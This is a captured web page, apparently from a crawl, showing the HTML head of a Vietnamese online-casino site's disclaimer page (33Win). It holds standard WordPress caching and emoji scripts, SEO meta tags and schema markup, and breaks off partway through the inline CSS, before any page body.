

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://33win.exposed/mien-tru-trach-nhiem/
body_size: 31168
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.4",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let r=e.getAttribute("data-rocket-src");if(r&&0!==r.indexOf("data:")){0===r.indexOf("//")&&(r=location.protocol+r);try{let i=new URL(r).origin;i!==location.origin&&t.push({src:i,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(n){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){if(await this._littleBreath(),!0===t.noModule&&"noModule"in HTMLScriptElement.prototype){t.setAttribute("data-rocket-status","skipped");return}return new Promise(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(){let t={};function e(e,r){!function e(r){!t[r]&&(t[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.remove.apply(r,arguments)});function i(e){return t[r].eventsToRewrite.indexOf(e)>=0?"rocket-"+e:e}}(e),t[e].eventsToRewrite.push(r)}function r(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}e(document,"DOMContentLoaded"),e(window,"DOMContentLoaded"),e(window,"load"),e(window,"pageshow"),e(document,"readystatechange"),r(document,"onreadystatechange"),r(window,"onload"),r(window,"onpageshow")}_delayJQueryReady(t){let e;function r(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}function i(i){if(i&&i.fn&&!t.allJQueries.includes(i)){i.fn.ready=i.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(i):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(i)),i([])};let n=i.fn.on;i.fn.on=i.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=r(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{let e=arguments[0][t];delete arguments[0][t],arguments[0][r(t)]=e})),n.apply(this,arguments),this},t.allJQueries.push(i)}e=i}i(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){i(t)}})}async _pendingWebpackRequests(t){let e=document.querySelector("script[data-webpack]");async function r(){return new Promise(t=>{e.addEventListener("load",t),e.addEventListener("error",t)})}e&&(await r(),await t._requestAnimFrame(),await t._pendingWebpackRequests(t))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://33win.exposed/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Miễn Trừ Trách Nhiệm - Quy Định Tại Nhà Cái 33Win </title>
<meta name="description" content="Miễn trừ trách nhiệm tại nhà cái tránh trường hợp người chơi cố ý gian lận. Quy định ngăn chặn chặn các rủi ro pháp lý cá cược thuận lợi."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://33win.exposed/mien-tru-trach-nhiem/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Miễn Trừ Trách Nhiệm - Quy Định Tại Nhà Cái 33Win " />
<meta property="og:description" content="Miễn trừ trách nhiệm tại nhà cái tránh trường hợp người chơi cố ý gian lận. Quy định ngăn chặn chặn các rủi ro pháp lý cá cược thuận lợi." />
<meta property="og:url" content="https://33win.exposed/mien-tru-trach-nhiem/" />
<meta property="og:site_name" content="33win.exposed" />
<meta property="article:publisher" content="https://www.facebook.com/33winvegas/" />
<meta property="og:updated_time" content="2025-07-08T21:53:16+07:00" />
<meta property="og:image" content="https://33win.exposed/wp-content/uploads/2024/06/mien-tru-trach-nhiem-nha-cai.jpg" />
<meta property="og:image:secure_url" content="https://33win.exposed/wp-content/uploads/2024/06/mien-tru-trach-nhiem-nha-cai.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Miễn Trừ Trách Nhiệm - Quy Định Tại Nhà Cái 33Win" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-06-15T02:24:26+07:00" />
<meta property="article:modified_time" content="2025-07-08T21:53:16+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Miễn Trừ Trách Nhiệm - Quy Định Tại Nhà Cái 33Win " />
<meta name="twitter:description" content="Miễn trừ trách nhiệm tại nhà cái tránh trường hợp người chơi cố ý gian lận. Quy định ngăn chặn chặn các rủi ro pháp lý cá cược thuận lợi." />
<meta name="twitter:site" content="@https://x.com/33winvegas" />
<meta name="twitter:creator" content="@https://x.com/33winvegas" />
<meta name="twitter:image" content="https://33win.exposed/wp-content/uploads/2024/06/mien-tru-trach-nhiem-nha-cai.jpg" />
<meta name="twitter:label1" content="Thời gian để đọc" />
<meta name="twitter:data1" content="12 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://33win.exposed/#place","geo":{"@type":"GeoCoordinates","latitude":"10.7433009","longitude":"106.7274045"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=10.7433009,106.7274045","address":{"@type":"PostalAddress","streetAddress":"39 \u0110. L\u00fd Ph\u1ee5c Man , B\u00ecnh Thu\u1eadn","addressLocality":"Qu\u1eadn 7","addressRegion":"Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh","postalCode":"70000","addressCountry":"VN"}},{"@type":["Casino","Organization"],"@id":"https://33win.exposed/#organization","name":"33win","url":"https://33win.exposed","sameAs":["https://www.facebook.com/33winvegas/","https://twitter.com/https://x.com/33winvegas","https://www.linkedin.com/in/33winvegas/","https://www.pinterest.com/33winvegas/","https://techcommunity.microsoft.com/t5/user/viewprofilepage/user-id/2516483#profile","https://community.fabric.microsoft.com/t5/user/viewprofilepage/user-id/757373","https://gravatar.com/33winvegas","https://www.reddit.com/user/33winvegas/","https://www.blogger.com/profile/01696873032007387603","https://bit.ly/m/33winvegas","https://vi.gravatar.com/33winvegas","https://www.openstreetmap.org/user/33winvegas","https://www.tumblr.com/33winvegas","https://www.behance.net/vegas33win","https://soundcloud.com/33winvegas","https://issuu.com/33winvegas","https://bandcamp.com/33winvegas","https://33winvegas.wordpress.com/","https://sites.google.com/view/33winvegas/home","https://www.liveinternet.ru/users/vegas_33win/profile","https://profile.hatena.ne.jp/vegas33win/profile","https://dribbble.com/33winvegas/about","https://b.hatena.ne.jp/vegas33win/bookmark","https://archive.org/details/@33winvegas","https://form.jotform.com/241622800414041"],"email":"info@33Winmarketing.com","address":{"@type":"PostalAddress","streetAddress":"39 \u0110. L\u00fd Ph\u1ee5c Man , B\u00ecnh Thu\u1eadn","addressLocality":"Qu\u1eadn 7","addressRegion":"Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh","postalCode":"70000","addressCountry":"VN"},"logo":{"@type":"ImageObject","@id":"https://33win.exposed/#logo","url":"https://33win.exposed/wp-content/uploads/2024/06/logo-33win-k-nen.png","contentUrl":"https://33win.exposed/wp-content/uploads/2024/06/logo-33win-k-nen.png","caption":"33win.exposed","inLanguage":"vi","width":"500","height":"250"},"priceRange":"100000VND-100000000VND","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"description":"33Win lu\u00f4n coi tr\u1ecdng an to\u00e0n v\u00e0 uy t\u00edn, cam k\u1ebft b\u1ea3o m\u1eadt tuy\u1ec7t \u0111\u1ed1i m\u1ecdi giao d\u1ecbch v\u00e0 th\u00f4ng tin c\u00e1 nh\u00e2n c\u1ee7a b\u1ea1n. Khi tham gia 33Win, b\u1ea1n s\u1ebd \u0111\u01b0\u1ee3c nh\u1eadn ngay 333K \u0111\u1ec3 ch\u01a1i th\u1eed m\u00e0 kh\u00f4ng c\u1ea7n n\u1ea1p ti\u1ec1n.","location":{"@id":"https://33win.exposed/#place"},"image":{"@id":"https://33win.exposed/#logo"}},{"@type":"WebSite","@id":"https://33win.exposed/#website","url":"https://33win.exposed","name":"33win.exposed","alternateName":"33Win \u2713 Trang Ch\u1ee7 33win.com \u0110\u0103ng K\u00fd T\u1eb7ng 33k","publisher":{"@id":"https://33win.exposed/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://33win.exposed/wp-content/uploads/2024/06/mien-tru-trach-nhiem-nha-cai.jpg","url":"https://33win.exposed/wp-content/uploads/2024/06/mien-tru-trach-nhiem-nha-cai.jpg","width":"800","height":"400","caption":"Mi\u1ec5n Tr\u1eeb Tr\u00e1ch Nhi\u1ec7m - Quy \u0110\u1ecbnh T\u1ea1i Nh\u00e0 C\u00e1i 33Win","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://33win.exposed/mien-tru-trach-nhiem/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://33win.exposed","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://33win.exposed/mien-tru-trach-nhiem/","name":"Mi\u1ec5n Tr\u1eeb Tr\u00e1ch Nhi\u1ec7m &#8211; Quy \u0110\u1ecbnh T\u1ea1i Nh\u00e0 C\u00e1i 33Win\u00a0"}}]},{"@type":"WebPage","@id":"https://33win.exposed/mien-tru-trach-nhiem/#webpage","url":"https://33win.exposed/mien-tru-trach-nhiem/","name":"Mi\u1ec5n Tr\u1eeb Tr\u00e1ch Nhi\u1ec7m - Quy \u0110\u1ecbnh T\u1ea1i Nh\u00e0 C\u00e1i 33Win\u00a0","datePublished":"2024-06-15T02:24:26+07:00","dateModified":"2025-07-08T21:53:16+07:00","isPartOf":{"@id":"https://33win.exposed/#website"},"primaryImageOfPage":{"@id":"https://33win.exposed/wp-content/uploads/2024/06/mien-tru-trach-nhiem-nha-cai.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://33win.exposed/mien-tru-trach-nhiem/#breadcrumb"}},{"@type":"Person","@id":"https://33win.exposed/author/admin/","name":"CEO 33Win Ph\u1ea1m Minh Th\u00e1i","url":"https://33win.exposed/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/28fa5a1e49aaa6d569f73b83646fda00e5c2d7002d018a9d757fd5657b2958ce?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/28fa5a1e49aaa6d569f73b83646fda00e5c2d7002d018a9d757fd5657b2958ce?s=96&amp;d=mm&amp;r=g","caption":"CEO 33Win Ph\u1ea1m Minh Th\u00e1i","inLanguage":"vi"},"sameAs":["https://33win.exposed"],"worksFor":{"@id":"https://33win.exposed/#organization"}},{"@type":"Article","headline":"Mi\u1ec5n Tr\u1eeb Tr\u00e1ch Nhi\u1ec7m - Quy \u0110\u1ecbnh T\u1ea1i Nh\u00e0 C\u00e1i 33Win\u00a0","keywords":"mi\u1ec5n tr\u1eeb tr\u00e1ch nhi\u1ec7m","datePublished":"2024-06-15T02:24:26+07:00","dateModified":"2025-07-08T21:53:16+07:00","author":{"@id":"https://33win.exposed/author/admin/","name":"CEO 33Win Ph\u1ea1m Minh Th\u00e1i"},"publisher":{"@id":"https://33win.exposed/#organization"},"description":"Mi\u1ec5n tr\u1eeb tr\u00e1ch nhi\u1ec7m t\u1ea1i nh\u00e0 c\u00e1i tr\u00e1nh tr\u01b0\u1eddng h\u1ee3p ng\u01b0\u1eddi ch\u01a1i c\u1ed1 \u00fd gian l\u1eadn. Quy \u0111\u1ecbnh ng\u0103n ch\u1eb7n ch\u1eb7n c\u00e1c r\u1ee7i ro ph\u00e1p l\u00fd c\u00e1 c\u01b0\u1ee3c thu\u1eadn l\u1ee3i.","name":"Mi\u1ec5n Tr\u1eeb Tr\u00e1ch Nhi\u1ec7m - Quy \u0110\u1ecbnh T\u1ea1i Nh\u00e0 C\u00e1i 33Win\u00a0","@id":"https://33win.exposed/mien-tru-trach-nhiem/#richSnippet","isPartOf":{"@id":"https://33win.exposed/mien-tru-trach-nhiem/#webpage"},"image":{"@id":"https://33win.exposed/wp-content/uploads/2024/06/mien-tru-trach-nhiem-nha-cai.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://33win.exposed/mien-tru-trach-nhiem/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='prefetch' href='https://33win.exposed/wp-content/themes/flatsome/assets/js/flatsome.js?ver=039f9485eef603e7c53a' />
<link rel='prefetch' href='https://33win.exposed/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.1' />
<link rel='prefetch' href='https://33win.exposed/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.1' />
<link rel='prefetch' href='https://33win.exposed/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.1' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin 33win.exposed &raquo;" href="https://33win.exposed/feed/" />
<link rel="alternate" type="application/rss+xml" title="33win.exposed &raquo; Dòng bình luận" href="https://33win.exposed/comments/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/33win.exposed\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root 